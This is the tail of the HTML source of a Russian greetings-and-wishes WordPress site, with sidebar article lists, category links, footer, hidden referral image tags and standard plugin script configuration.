        <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar wpdiscuz-loading-bar-unauth"></div>
        				</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img  width="300" height="180" alt="Красивые пожелания директору на последний звонок" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/2f/fe1df2d86411c2f_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/2f/fe1df2d86411c2f_300x180.jpg" width="300" height="180" alt="Красивые пожелания директору на последний звонок" loading="lazy" class="section-posts__item-img"></noscript>					<div class="section-posts__item-title">
					    <a href="https://larets-podarkov.ru/den-rozhdeniya/krasivye-pozhelaniya-direktoru-na-poslednij-zvonok.html">Красивые пожелания директору на последний звонок</a>
					</div>
					<div class="section-posts__item-text">
						Поздравление на последний звонок директору Поздравление на последний звонок директору...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-02-23">23.02.2020</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img  width="300" height="180" alt="Пожелания маме на 8 Марта от детей" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/4e/2e3ac20493eb14e_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/4e/2e3ac20493eb14e_300x180.jpg" width="300" height="180" alt="Пожелания маме на 8 Марта от детей" loading="lazy" class="section-posts__item-img"></noscript>					<div class="section-posts__item-title">
					    <a href="https://larets-podarkov.ru/den-rozhdeniya/pozhelaniya-mame-na-8-marta-ot-detej.html">Пожелания маме на 8 Марта от детей</a>
					</div>
					<div class="section-posts__item-text">
						Пожелания маме на 8 Марта от детей Пожелания маме на...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-01-20">20.01.2020</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img  width="300" height="180" alt="Пожелания выпускникам 4 класса (начальной школы)" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_32aaadc0b722c80_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_32aaadc0b722c80_300x180.jpg" width="300" height="180" alt="Пожелания выпускникам 4 класса (начальной школы)" loading="lazy" class="section-posts__item-img"></noscript>					<div class="section-posts__item-title">
					    <a href="https://larets-podarkov.ru/den-rozhdeniya/pozhelaniya-vypusknikam-4-klassa-nachalnoj-shkoly.html">Пожелания выпускникам 4 класса (начальной школы)</a>
					</div>
					<div class="section-posts__item-text">
						Поздравления выпускникам 4 класса (начальной школы) Поздравления выпускникам 4 класса...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2020-02-14">14.02.2020</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>
<div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Последние статьи</div><ul><li class="section-posts__item"><img  width="300" height="180" alt="Именины Влады, смс поздравление Владе" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_25f1a3f607fdaf9_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_25f1a3f607fdaf9_300x180.jpg" width="300" height="180" alt="Именины Влады, смс поздравление Владе" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/imena/imeniny-vlady-sms-pozdravlenie-vlade.html">Именины Влады, смс поздравление Владе</a></div><div class="section-posts__item-text">Именины Влады, поздравление Владе Именины Влады, поздравление Владе Значение имени...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Красивые пожелания ко дню рождения молодой маме" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/bf/15615d6ae06b4bf_300x180.png" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/bf/15615d6ae06b4bf_300x180.png" width="300" height="180" alt="Красивые пожелания ко дню рождения молодой маме" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/den-rozhdeniya/krasivye-pozhelaniya-ko-dnyu-rozhdeniya-molodoj-mame.html">Красивые пожелания ко дню рождения молодой маме</a></div><div class="section-posts__item-text">Стихи с днем рождения молодой маме Стихи с днем рождения...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Пожелания о разлуке и любви в прозе" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/1f/09f7f9f02e4ed1f_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/1f/09f7f9f02e4ed1f_300x180.jpg" width="300" height="180" alt="Пожелания о разлуке и любви в прозе" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/prazdniki/pozhelaniya-o-razluke-i-lyubvi-v-proze.html">Пожелания о разлуке и любви в прозе</a></div><div class="section-posts__item-text">Расставание в прозе Расставание в прозе Прощай. Я не хочу...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Поздравления с днем водителя в прозе" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/2e/b39de4f3a45e22e_300x180.png" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/2e/b39de4f3a45e22e_300x180.png" width="300" height="180" alt="Поздравления с днем водителя в прозе" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/prazdniki/pozdravleniya-s-dnem-voditelya-v-proze.html">Поздравления с днем водителя в прозе</a></div><div class="section-posts__item-text">Поздравления на День автомобилиста 2020 в прозе Поздравления на День...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Поздравления на свадьбу подруге" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/a0/6620b0a0e7666a0_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/a0/6620b0a0e7666a0_300x180.jpg" width="300" height="180" alt="Поздравления на свадьбу подруге" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/svadby/pozdravleniya-na-svadbu-podruge.html">Поздравления на свадьбу подруге</a></div><div class="section-posts__item-text">Поздравления на свадьбу подруге Поздравления на свадьбу подруге Подружка милая...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="Поздравление с 23 Февраля энергетику, юристу" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/73/c4821972b8d7e73_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/73/c4821972b8d7e73_300x180.jpg" width="300" height="180" alt="Поздравление с 23 Февраля энергетику, юристу" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/yubilej/pozdravlenie-s-23-fevralya-energetiku-yuristu.html">Поздравление с 23 Февраля энергетику, юристу</a></div><div class="section-posts__item-text">Поздравления с - 23 - февраля: оригинальные и - смешные...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="День ветеранов МВД 2020 — смс поздравления" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_6df3e154cd0a685_300x180.gif" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/stub_6df3e154cd0a685_300x180.gif" width="300" height="180" alt="День ветеранов МВД 2020 — смс поздравления" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/prazdniki/den-veteranov-mvd-2020-sms-pozdravleniya.html">День ветеранов МВД 2020 — смс поздравления</a></div><div class="section-posts__item-text">День ветеранов МВД 2020 День ветеранов МВД 2020 — дата...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li><li class="section-posts__item"><img  width="300" height="180" alt="День друзей 2020 — смс поздравления" loading="lazy"  data-src="https://larets-podarkov.ru/wp-content/cache/thumb/9c/304bc7d7ac74f9c_300x180.jpg" class="section-posts__item-img lazyload" src="[data-uri]"><noscript><img src="https://larets-podarkov.ru/wp-content/cache/thumb/9c/304bc7d7ac74f9c_300x180.jpg" width="300" height="180" alt="День друзей 2020 — смс поздравления" loading="lazy" class="section-posts__item-img"></noscript><div class="section-posts__item-title"><a href="https://larets-podarkov.ru/prazdniki/den-druzej-2020-sms-pozdravleniya.html">День друзей 2020 — смс поздравления</a></div><div class="section-posts__item-text">День друзей 2020 День друзей 2020 — смс поздравления Праздники...</div>                        <div class="post-info section-posts__item-info">
                                                            <div class="post-info__comment">0</div>
                                                                                        <time class="post-info__time post-info__time_popular" datetime="2020-05-30">30.05.2020</time>
                                                    </div>
                        </li></ul></div><div class="section section_widget widget_categories" id="categories-2"><div class="title">Разделы сайта</div>		<ul>
				<li class="cat-item cat-item-17"><a href="https://larets-podarkov.ru/vazhno">Важно</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://larets-podarkov.ru/goroskop">Гороскоп</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://larets-podarkov.ru/den-rozhdeniya">День Рождения</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://larets-podarkov.ru/imena">Имена</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://larets-podarkov.ru/kavkazkie">Кавказкие</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://larets-podarkov.ru/konkursy">Конкурсы</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://larets-podarkov.ru/lyubov">Любовь</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://larets-podarkov.ru/podarki">Подарки</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://larets-podarkov.ru/prazdniki">Праздники</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://larets-podarkov.ru/rodnym">Родным</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://larets-podarkov.ru/svadby">Свадьбы</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://larets-podarkov.ru/chto-podarit">Что подарить</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://larets-podarkov.ru/yubilej">Юбилей</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://larets-podarkov.ru/yubilej-svadby">Юбилей свадьбы</a>
</li>
		</ul>
			</div><div class="widget_text section section_widget widget_custom_html" id="custom_html-2"><div class="textwidget custom-html-widget"><div data-la-block="8eb42251-d907-48f3-b115-2d2829d9fb53"></div>
</div></div>
</aside></div><!-- /.content-wrapper -->
<div style="display:none;">
<noindex>
<img src="https://buyeasy.by/redirect/cpa/o/pyqxgr0g5k2ya3b956s0fj1s0rusg6us/" width="1" height="1" style="display:none;">
<img src="https://beget.com/p180369" width="1" height="1" style="display:none;">
<img src="https://allpositions.ru/redirect/158376" width="1" height="1" style="display:none;">
<img src="https://xmlproxy.ru/?from=8139" width="1" height="1" style="display:none;">
</noindex>
</div>
</div><!-- /.main-box -->
<!--78fea258--><!--78fea258--><!--92675bcb--><!--92675bcb--><footer class="footer" id="footer">
		<nav class="footer-nav"><ul><li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://larets-podarkov.ru/pravoobladatelyam">Правообладателям</a></li>
<li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177"><a href="https://larets-podarkov.ru/sample-page">О сайте</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://larets-podarkov.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2023 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div>
					<div class="social-icon">
				<a href='#' target='_blank' class='ok'>ok</a><a href='#' target='_blank' class='yt'>yt</a><a href='#' target='_blank' class='fb'>fb</a><a href='#' target='_blank' class='gp'>gp</a><a href='#' target='_blank' class='tw'>tw</a><a href='#' target='_blank' class='in'>in</a><a href='#' target='_blank' class='vk'>vk</a>			</div>
				</div>
</footer>
</div><!-- /.wrapper -->
<a id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><script type='text/javascript' src='https://larets-podarkov.ru/wp-includes/js/comment-reply.min.js?ver=5.3.14'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/larets-podarkov.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/larets-podarkov.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/larets-podarkov.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://larets-podarkov.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.87'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/third-party/wpdccjs/wpdcc.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/third-party/autogrow/jquery.autogrowtextarea.min.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"url":"https:\/\/larets-podarkov.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/larets-podarkov.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","wpdiscuz_options":{"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_held_for_moderate":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u0438","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043d\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0443\u0436\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_new_comment_button_text":"\u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_new_comments_button_text":"\u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","wc_new_reply_button_text":"\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442 \u043d\u0430 \u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_new_replies_button_text":"\u043d\u043e\u0432\u044b\u0435 \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043d\u0430\u0447\u0430\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043f\u0440\u0438\u0441\u043b\u0430\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043e\u0439\u0434\u0438\u0442\u0435 \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041d\u0430\u043c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u043e\u0441\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":false,"commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"1","wc_comment_bg_color":"#FEFEFE","wc_reply_bg_color":"#F8F8F8","wpdiscuzCommentsOrder":"asc","wpdiscuzCommentOrderBy":"comment_date_gmt","commentsVoteOrder":false,"wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":null,"storeCommenterData":100000,"isCaptchaInSession":true,"isGoodbyeCaptchaActive":false,"socialLoginAgreementCheckbox":"1","enableFbLogin":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":0,"enableGoogleLogin":"0","googleAppID":"","cookiehash":"82da9683fed87de15c9c95290b7f8d3e","isLoadOnlyParentComments":"0","ahk":"g@2$y5=iux6)ph5w%8=-c!kz4zw0rqzy","enableDropAnimation":1,"isNativeAjaxEnabled":1,"cookieCommentsSorting":"wpdiscuz_comments_sorting","enableLastVisitCookie":0,"version":"5.3.5","wc_post_id":6090,"loadLastCommentId":0,"lastVisitKey":"wpdiscuz_last_visit","isCookiesEnabled":true,"wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","is_email_field_required":"1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz.js?ver=5.3.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?"};
/* ]]> */
</script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-user-content.js?ver=5.3.5'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/wpdiscuz/assets/third-party/lity/lity.js?ver=5.3.5'></script>
<script type='text/javascript'>
window.lazySizesConfig = window.lazySizesConfig || {};

window.lazySizesConfig.lazyClass    = 'lazyload';
window.lazySizesConfig.loadingClass = 'lazyloading';
window.lazySizesConfig.loadedClass  = 'lazyloaded';

lazySizesConfig.loadMode = 1;
</script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.4.2'></script>
<script type='text/javascript'>
lazySizes.init();
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-2","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.3.0'></script>
<script type='text/javascript' src='https://larets-podarkov.ru/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24'></script>
<script type='text/javascript'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
